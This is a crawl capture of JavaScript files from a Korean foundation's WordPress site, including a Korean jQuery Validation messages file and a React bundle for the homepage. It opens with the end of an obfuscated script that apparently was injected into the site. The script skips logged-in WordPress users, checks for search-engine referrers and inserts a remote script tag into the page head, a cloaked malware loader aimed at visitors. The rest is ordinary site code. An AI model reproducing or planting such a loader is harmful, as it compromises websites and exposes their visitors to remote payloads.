_0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));

--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/validation_ko/messages_ko.min.js?ver=6.0.11
body_size: 1310
content:
/*! jQuery Validation Plugin - v1.19.3 - 1/9/2021
 * https://jqueryvalidation.org/
 * Copyright (c) 2021 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery","../jquery.validate.min"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){return a.extend(a.validator.messages,{required:"필수 항목입니다.",remote:"항목을 수정하세요.",email:"유효하지 않은 E-Mail주소입니다.",url:"유효하지 않은 URL입니다.",date:"올바른 날짜를 입력하세요.",dateISO:"올바른 날짜(ISO)를 입력하세요.",number:"숫자만 입력해주세요",digits:"숫자만 입력 가능합니다.",creditcard:"신용카드 번호가 바르지 않습니다.",equalTo:"같은 값을 다시 입력하세요.",extension:"올바른 확장자가 아닙니다.",maxlength:a.validator.format("{0}자를 넘을 수 없습니다. "),minlength:a.validator.format("{0}자 이상 입력하세요."),rangelength:a.validator.format("문자 길이가 {0} 에서 {1} 사이의 값을 입력하세요."),range:a.validator.format("{0} 에서 {1} 사이의 값을 입력하세요."),max:a.validator.format("{0} 이하의 값을 입력하세요."),min:a.validator.format("{0} 이상의 값을 입력하세요.")}),a});

--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/main.2da6389b.chunk.js
body_size: 262486
content:
(this.webpackJsonpshereact=this.webpackJsonpshereact||[]).push([[0],{207:function(e,t,i){},208:function(e,t,i){"use strict";i.r(t);var r=i(1),c=i.n(r),s=i(27),o=i.n(s),n=i(9);const l={flexBoxDirection:{base:"column",md:"row",lg:"row"},participationSideBoxWidth:{base:"100%",md:"26%",lg:"26%"},participationContentBoxWidth:{base:"100%",md:"74%",lg:"74%"},participationContentTextLineHeight:{base:"1.6",md:"1",lg:"1"},lineBreakOnMobile:{display:{base:"inline",md:"none",lg:"none"}}};var a={layout:{maxWidth:"1200px",sectionInner:"\n      width: 100%;\n      max-width: 1200px;\n      margin: 0 auto;\n    "},global:{"html, body":{fontSize:"16px"}},fonts:{body:"NanumSquareRound, sans-serif",heading:"NanumSquareRound, sans-serif",mono:"Menlo, monospace"},fontSizes:{xs:"0.75rem",sm:"0.875rem",md:"1rem",lg:"1.125rem",xl:"1.25rem","2xl":"1.5rem","3xl":"1.875rem","4xl":"2.125rem","5xl":"3rem","6xl":"3.75rem","7xl":"4.5rem","8xl":"6rem","9xl":"8rem"},colors:{b:{gr:"#83B582",dgr:"#6C8255",g:"#727171",lg:"#B5B5B6",llg:"#f9f9f9",wh:"#FFFFFF",og:"#F6AF70",yl:"#FEDF8F",bk:"#000000"},dgr:{50:"#e9f8e9",100:"#cce4cd",200:"#afd0ae",300:"#90bd8f",400:"#71aa70",500:"#579056",600:"#437042",700:"#2f502e",800:"#1b311a",900:"#031201"},g:{50:"#feeef2",100:"#dfd7d9",200:"#c3bebe",300:"#a7a5a5",400:"#8d8c8c",500:"#737272",600:"#5b5959",700:"#423e3e",800:"#2a2526",900:"#17090d"},og:{50:"#fff1df",100:"#fcd7b4",200:"#f7bc87",300:"#f3a158",400:"#f0872a",500:"#F6AF70",600:"#f3a158",700:"#f0872a",800:"#492302",900:"#1d0a00"},wh:{50:"#ffffff",100:"#ffffff",200:"#ffffff",300:"#ffffff",400:"#ffffff",500:"#ffffff",600:"#ffffff",700:"#ffffff",800:"#ffffff",900:"#ffffff"}},breakpoints:{sm:"640px",md:"860px",lg:"1200px",xl:"1400px"},components:{Heading:{baseStyle:{fontWeight:"800",lineHeight:"1.4"},sizes:{xs:{fontSize:"0.75rem",lineHeight:1.2},sm:{fontSize:"0.875rem",lineHeight:1.2},md:{fontSize:"1rem",lineHeight:1.2},lg:{fontSize:"1.125rem",lineHeight:1.2},xl:{fontSize:"1.25rem",lineHeight:1.2},"2xl":{fontSize:"1.5rem",lineHeight:1.2},"3xl":{fontSize:"1.875rem",lineHeight:1.2},"4xl":{fontSize:"2.125rem",lineHeight:1.2},"5xl":{fontSize:"3rem",lineHeight:1.2},"6xl":{fontSize:"3.75rem",lineHeight:1.2},"7xl":{fontSize:"4.5rem",lineHeight:1.2},"8xl":{fontSize:"6rem",lineHeight:1.2}}},Button:{baseStyle:{fontWeight:"bold",borderRadius:"500px"},sizes:{md:{h:"36px",fontSize:"md",paddingLeft:"8",paddingRight:"8"},lg:{h:"48px",fontSize:"2xl",paddingLeft:"6",paddingRight:"6"},xl:{h:"60px",fontSize:"xl",paddingLeft:"8",paddingRight:"8"}}},Text:{baseStyle:{lineHeight:"1.5"}},Input:{baseStyle:{field:{bg:"wh",backgroundColor:"b.wh",borderRadius:"8px",borderColor:"b.dgr"}},defaultProps:{}}}},b=i(6),j=(i(164),i(165),i(109)),d=i(99);const h=a;var x=i(15);const p=x.a.section`

  background-color: ${e=>e.theme.colors.b[e.background||"white"]||"transparent"};
  background-image: ${e=>e.bgPath?`url(/images/${e.bgPath})`:"none"};
  background-size: cover;
  background-position: 50% 50%;

  visibility: ${e=>e.visible?"visible":"hidden"};

  > .section-inner {
    width: 100%;
    max-width: ${e=>e.theme.layout.maxWidth};
    margin: 0 auto;
    padding-top: ${e=>e.paddingTop?e.paddingTop:130}px;
    padding-bottom: ${e=>e.paddingBottom?e.paddingBottom:130}px;
    padding-left: ${e=>e.paddingLeft?e.paddingLeft:130}px;
    padding-right: ${e=>e.paddingRight?e.paddingRight:130}px;

    a {
      &:hover {
        color: ${e=>e.theme.colors.b.gr};
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    > .section-inner {
      
    }
  }
`;var g=i(0);function O(e){let{children:t,background:i,bgPath:r,pt:c,pb:s,pl:o,pr:n,visible:l}=e;const[a]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),b=c||(a?30:130),j=s||(a?30:130),x=o||(a?30:.1),O=n||(a?30:.1);return Object(g.jsx)(p,{background:i,paddingTop:b,paddingBottom:j,paddingLeft:x,paddingRight:O,bgPath:r,visible:l,children:Object(g.jsx)("div",{className:"section-inner",children:t})})}O.defaultProps={visible:!0};var m=O;const u=i(67),f=u.create({baseURL:"https://koreashe.org/api/",timeout:1e4}),w=u.create({baseURL:"https://koreashe.org/wp-json/",timeout:1e4}),v=e=>w.get(`wp/v2/pages?slug=${e}`).then((e=>e.data[0])),y=e=>f.get(`?mode=get_post&id=${e}`).then((e=>e.data)),z=e=>w.get(`/menus/v1/menus/${e}`).then((e=>e.data)),k=e=>f.get(`?mode=terms&taxonomy=${e}`).then((e=>e.data)),S=(e,t)=>f.get(`?mode=list&type=mainbanner&taxonomy=mainbanner_category&terms=${e}&limit=${t}`).then((e=>e.data)),_=(e,t,i,r,c)=>f.get(`?mode=list&type=${e}${t?`&taxonomy=${t}`:""}${i?`&terms=${i}`:""}${r?`&limit=${r}`:""}${c?`&order=${c}`:""}`).then((e=>e.data)),C=(e,t)=>f.get(`?mode=get_kboard_posts&limit=${t}&board_id=${e}`).then((e=>e.data));async function A(e){return(await f.post("?mode=upload_file",e,{headers:{enctype:"multipart/form-data"}})).data}const F=(e,t,i,r,c)=>f.get(`?mode=get_kboard_posts&limit=${t}&offset=${i}&board_id=${e}${void 0===r?"":`&keyword=${r}`}${void 0===c?"":`&category1=${c}`}`).then((e=>e.data)),I=(e,t,i,r)=>f.get(`?mode=list&like=board&limit=${t}&offset=${i}&type=${e}${void 0===r?"":`&keyword=${r}`}`).then((e=>e.data)),W=e=>f.get(`?mode=get_post_type_info&type=${e}`).then((e=>e.data)),L=e=>f.get(`?mode=get_kboard_post&post_id=${e}`).then((e=>e.data)),H=e=>f.get(`?mode=get_kboard_post_attached&post_id=${e}`).then((e=>e.data)),B=e=>f.get(`?mode=get_post&id=${e}&like=board`).then((e=>e.data)),P=e=>f.get(`?mode=get_post_attachment&id=${e}`).then((e=>e.data)),N=e=>f.get(`?mode=get_kboard_info&board_id=${e}`).then((e=>e.data));var M=i(17);const T=M.c.div`
  line-height: 1.6;
  p {
    padding: 12px 0;
  }

  ul {
    list-style: disc;
    margin-left: 32px;
    li {
      list-style: disc;
    }
  }

  ol {
    list-style: decimal;
    margin-left: 32px;
    li {
      list-style: decimal;
    }
  }
`;function R(e){let{slug:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("getPage",(()=>v(t)));return!i&&!r&&c&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:40,pb:40,children:[Object(g.jsx)(j.h,{size:"4xl",pb:"10",children:c.title.rendered}),Object(g.jsx)(T,{dangerouslySetInnerHTML:{__html:c.content.rendered}})]})})}R.defaultProps={};var D=R,Q=i(28),E=i.n(Q),q=i(123),V=i(111),U=i(112),K=i(38),Y=i(113);function G(e){let{list:t,onClickItem:i,selectedItemIndex:r,size:c,wrap:s}=e;return Object(g.jsx)(j.e,{flexWrap:s?"wrap":"nowrap",paddingBottom:"10",children:t.map(((e,t)=>Object(g.jsx)("button",{onClick:()=>i(e,t),children:Object(g.jsx)(j.h,{size:c,paddingRight:"6",color:r===t?"b.gr":"b.lg",children:e.label})},t)))})}G.defaultProps={size:"2xl"};var X=G;const J=x.a.div`
  width: 36px;
  z-index: 100;
  &:before {
    display: none;
  }
`;function $(e){const{className:t,onClick:i,color:r}=e;return Object(g.jsxs)(J,{className:t,onClick:i,children:[t.includes("prev")&&Object(g.jsx)(V.a,{src:`/images/icons/arrow_left${r?`_${r}`:""}.svg`}),t.includes("next")&&Object(g.jsx)(V.a,{src:`/images/icons/arrow_right${r?`_${r}`:""}.svg`})]})}$.defaultProps={};var Z=$;const ee=x.a.div`
	position: relative;

	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: -600px;
			top: auto;
			bottom: 90px;
			z-index: 1000;
		}
		.slick-next {
			left: 50%;
			margin-left: -530px;
			top: auto;
			bottom: 90px;
			z-index: 1000;
		}
	}

	.current {
		position: absolute;
		bottom: 96px;
		left: 50%;
		margin-left: -450px;
		font-size: ${e=>e.theme.fontSizes.xl};
		color: ${e=>e.theme.colors.b.gr};
		z-index: 1000;
	}

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) {
		.slick-slider {
			.slick-prev {
				bottom: 24px;
				margin-left: -180px;
				width: 24px;
			}
			.slick-next {
				bottom: 24px;
				margin-left: -140px;
				width: 24px;
			}
		}

		.current {
			bottom: 36px;
			margin-left: -100px;
			font-size: ${e=>e.theme.fontSizes.md};
		}
	}
`,te=x.a.div`
	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: 530px;
			top: -100px;
		}
		.slick-next {
			left: 50%;
			margin-left: 600px;
			top: -100px;
		}
		.slick-slide {
			opacity: 0.25;
			&.slick-active {
				opacity: 1;
			}
		}
	}

	.item {
		&-text {
			display: none;
		}
		&:hover {
			.item-text {
				display: block;
			}
			.item-image {
				display: none;
			}
		}
	}

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) {
		.slick-slider {
			.slick-prev {
				top: -70px;
				margin-left: 120px;
				width: 24px;
			}
			.slick-next {
				top: -70px;
				margin-left: 160px;
				width: 24px;
			}
		}
	}
`,ie=x.a.div`
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	gap: 24px 0;

	.item {
		&-text {
			display: none;
		}
		&:hover {
			.item-text {
				display: block;
			}
			.item-image {
				display: none;
			}
		}
	}
`,re=x.a.div`
	position: relative;

	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: -600px;
			top: auto;
			bottom: 0;
		}
		.slick-next {
			left: 50%;
			margin-left: -530px;
			top: auto;
			bottom: 0;
		}
		.slick-slide {
			opacity: 0.25;
			position: relative;
			&.slick-active {
				opacity: 1;
			}

			.chakra-link {
				
			}
			.badge {
				position: absolute;
				top: 20px;
				right: 30px;
				padding: 6px;
			}
		}
	}
	.current {
		position: absolute;
		bottom: 8px;
		left: 50%;
		margin-left: -450px;
		font-size: ${e=>e.theme.fontSizes.xl};
		color: ${e=>e.theme.colors.b.bk};
	}

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) {
		.slick-slider {
			.slick-prev {
				top: -40px;
				margin-left: 60px;
				width: 24px;
			}
			.slick-next {
				top: -40px;
				margin-left: 100px;
				width: 24px;
			}
		}
		.current {
			bottom: auto;
			top: -50px;
			margin-left: 150px;
		}
	}
`,ce=x.a.div``,se=x.a.section`
	display: flex;
	flex-wrap: wrap;
	justify-content: center;

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) { 
		display: block;
		margin: 0 auto;
		text-align: center;
		width: 90%;
		overflow: hidden;
		
		> div {
			width: 50%;
			float: left;
			box-sizing: border-box;
		}

		a {
			display: block;
			text-align: center;
			margin-bottom: 5px;
			img {
				width: 98%;
				margin: 0 auto;
				display: block;
				display: block;
				box-sizing: border-box;
			}
		}
	}
`,oe=[{label:"\uacf5\uc9c0\uc0ac\ud56d",value:"notice",boardId:"22"},{label:"\ub274\uc2a4\ub808\ud130 \uc6f9\uc9c4",value:"newsletter",boardId:"24"}],ne=[{label:"Notice",value:"notice",boardId:"36"},{label:"Archive",value:"archive",boardId:"37"}],le=[{label:"\uc232\uacfc\ub098\ub214 \ube14\ub85c\uadf8",value:"blog",url:"https://blog.naver.com/korea_she",bg:"#5FC367",text:"\uc232\uacfc\ub098\ub214\uc774 \uc804\ud558\ub294 \ub530\ub73b\ud55c \uc774\uc57c\uae30"},{label:"\uc232\uacfc\ub098\ub214 \ud398\uc774\uc2a4\ubd81",value:"facebook",url:"https://www.facebook.com/koreashe",bg:"#3B77EA",text:"\ub2e4\ucc44\ub85c\uc6b4 \ucf58\ud150\uce20\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"\uc232\uacfc\ub098\ub214 \uc720\ud29c\ube0c",value:"youtube",url:"https://www.youtube.com/channel/UCrbYikiqpJAXv8xmYhzV-yw",bg:"#E73323",text:"\ub2e4\uc591\ud55c \uc601\uc0c1\uc73c\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"\uc232\uacfc\ub098\ub214 \uc778\uc2a4\ud0c0\uadf8\ub7a8",value:"instagram",url:"http://www.instagram.com/korea.she",bg:"#005117",text:"\uc81c\uc77c \uba3c\uc800 \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214 \uc18c\uc2dd"}],ae=[{label:"SHE's Blog",value:"blog",url:"https://blog.naver.com/korea_she",bg:"#5FC367",text:"\uc232\uacfc\ub098\ub214\uc774 \uc804\ud558\ub294 \ub530\ub73b\ud55c \uc774\uc57c\uae30"},{label:"SHE's Facebook ",value:"facebook",url:"https://www.facebook.com/koreashe",bg:"#3B77EA",text:"\ub2e4\ucc44\ub85c\uc6b4 \ucf58\ud150\uce20\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"SHE's Youtube",value:"youtube",url:"https://www.youtube.com/channel/UCrbYikiqpJAXv8xmYhzV-yw",bg:"#E73323",text:"\ub2e4\uc591\ud55c \uc601\uc0c1\uc73c\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"SHE's Instagram",value:"instagram",url:"http://www.instagram.com/korea.she",bg:"#005117",text:"\uc81c\uc77c \uba3c\uc800 \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214 \uc18c\uc2dd"}],be=e=>`/wp-admin/admin.php?page=she-form-builder&reactslug=${e.replace(/^\//,"").replace("?","&")}`,je=e=>void 0===e?"":e.replace(/\n/g,"<br>"),de=e=>void 0===e?"":e.replace("//","<br>"),he=e=>void 0===e?"":e.replace(/<(?:.|\n)*?>/gm,"").replaceAll("\\",""),xe=e=>{const t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return t&&11===t[2].length?`https://www.youtube.com/embed/${t[2]}`:""},pe=(e,t,i)=>e?i||"100%":t,ge=e=>`${e.substr(0,4)}.${e.substr(4,2)}.${e.substr(6,2)}`,Oe=e=>e?e.replaceAll("\\",""):"";function me(e){let{item:t}=e;return Object(g.jsxs)("div",{children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.wh",pb:"6",marginLeft:"3",children:t.title}),Object(g.jsx)(j.b,{w:{base:"138px",lg:"288px"},h:{base:"138px",lg:"288px"},borderRadius:"24",marginRight:"3",marginLeft:"3",bgColor:`b.${t.meta.mainbanner_background}`,className:"item",children:Object(g.jsxs)(j.i,{href:t.meta.mainbanner_url,target:t.meta.mainbanner_target,children:[Object(g.jsx)(V.a,{src:t.featured_full,objectFit:"cover",borderRadius:"24",w:{base:"138px",lg:"288px"},h:{base:"138px",lg:"288px"},className:"item-image"}),Object(g.jsx)(j.b,{padding:"8",className:"item-text",children:Object(g.jsxs)(j.e,{h:{base:"100px",lg:"320px"},justify:"space-between",direction:"column",children:[Object(g.jsx)(j.p,{fontSize:{base:"sm",lg:"xl"},color:"b.wh",lineHeight:"1.4",fontWeight:"bold",noOfLines:{base:4,lg:7},children:t.content}),Object(g.jsx)(j.i,{fontSize:{base:"md",lg:"xl"},color:"b.wh",fontWeight:"bold",children:Object(g.jsxs)(j.e,{align:"center",children:["\ubc14\ub85c\uac00\uae30",Object(g.jsx)(V.a,{src:"/images/icons/link_w.svg",w:{base:"16px",lg:"32px"},objectFit:"cover"})]})})]})})]})})]})}me.defaultProps={};var ue=me;function fe(e){let{fallback:t}=e;const[i]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)("br",{style:{display:""+(i?"inline":"none")}}),t&&!i&&`${t}`]})}fe.defaultProps={};var we=fe,ve=i(20),ye=i(67),ze=i.n(ye);function ke(e){let{}=e;const[t,i]=Object(r.useState)(1),[c,s]=Object(r.useState)(1),[o,n]=Object(r.useState)(0),[a,x]=Object(r.useState)(!1),p=Object(q.a)(),{isLoading:O,error:m,data:u}=Object(b.useQuery)("getMainBannerTop",(()=>S("top",-1))),{isLoading:f,error:w,data:v}=Object(b.useQuery)("getMainBannerMiddle",(()=>S("middle",-1))),{isLoading:y,error:z,data:k}=Object(b.useQuery)("getMainBannerWork",(()=>S("work",-1))),{isLoading:_,error:A,data:F}=Object(b.useQuery)("getMainBannerJoin",(()=>S("join",-1))),{isLoading:I,error:W,data:L}=Object(b.useQuery)(["getMaiNews",o],(()=>C(oe[o].boardId,3))),[H]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),B={infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"}),afterChange:e=>{i(e+1)}},P={infinite:!0,centerMode:!H,speed:500,slidesToShow:H?2:3,slidesToScroll:H?2:1,nextArrow:Object(g.jsx)(Z,{color:"w"}),prevArrow:Object(g.jsx)(Z,{color:"w"}),variableWidth:!0,variableHeight:!0},N={infinite:!0,centerMode:!1,centerPadding:"20%",speed:500,slidesToShow:1,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{}),prevArrow:Object(g.jsx)(Z,{}),variableWidth:!0,variableHeight:!0,afterChange:e=>{s(e+1)}},M={base:"4%",lg:"0"},{handleSubmit:T,register:R,formState:{errors:D}}=Object(ve.a)();return Object(g.jsxs)(g.Fragment,{children:[!O&&u&&Object(g.jsxs)(ee,{children:[Object(g.jsx)(E.a,{...B,children:u.map(((e,t)=>{var i,r;return Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:H?Object(g.jsx)(V.a,{src:null===e||void 0===e||null===(i=e.meta)||void 0===i||null===(r=i.mainbanner_mobile_image)||void 0===r?void 0:r.url,w:"100%"}):Object(g.jsx)(j.b,{backgroundImage:e.featured_full,h:{base:"480px",lg:"1000px"},w:"100%",backgroundPosition:"50% 50%",backgroundSize:"cover"})})},t)}))}),Object(g.jsxs)("div",{className:"current",children:[t," / ",u.length]})]}),!f&&v&&Object(g.jsx)(j.b,{maxW:"900",margin:"0 auto",pt:{base:"10",lg:"20"},pb:{base:"10",lg:"20"},children:Object(g.jsx)(se,{children:v.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:Object(g.jsx)(V.a,{src:e.featured_full,h:"54px",objectFit:"contain"})})},t)))})}),Object(g.jsxs)(j.b,{textAlign:"center",pt:"36",pb:"36",pr:M,pl:M,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",pb:"6",children:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740"}),Object(g.jsxs)(j.h,{fontSize:{base:"2.5rem",lg:"3rem"},color:"b.bk",lineHeight:"1.2",pb:"6",children:["\uc232\uacfc \uac19\uc774 \uc548\uc804\ud558\uace0",Object(g.jsx)("br",{}),"\uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4ed\ub2c8\ub2e4"]}),Object(g.jsxs)(j.p,{pb:"6",lineHeight:"1.5",children:["\uac00\uc815, \uc77c\ud130, \uc9c0\uc5ed\uc0ac\ud68c\uc758 \ud658\uacbd\uc774 \uc232\uacfc \uac19\uc774",Object(g.jsx)(we,{}),"\uac74\uac15\ud558\uace0, \uc548\uc804\ud558\uba70, \uc9c0\uc18d\uac00\ub2a5\ud560 \uc218 \uc788\ub3c4\ub85d",Object(g.jsx)("br",{}),"\uac01 \ubd84\uc57c\uc758 \uc778\uc7ac \uc591\uc131, \uc0ac\ud68c\uc801 \ub09c\uc81c\uc758 \ub300\uc548 \uac1c\ubc1c\uacfc",Object(g.jsx)(we,{})," \uc2e4\ucc9c \ub4f1\uc744 \uc8fc\uc694 \uc0ac\uc5c5\uc73c\ub85c \uc9c4\ud589\ud558\uace0 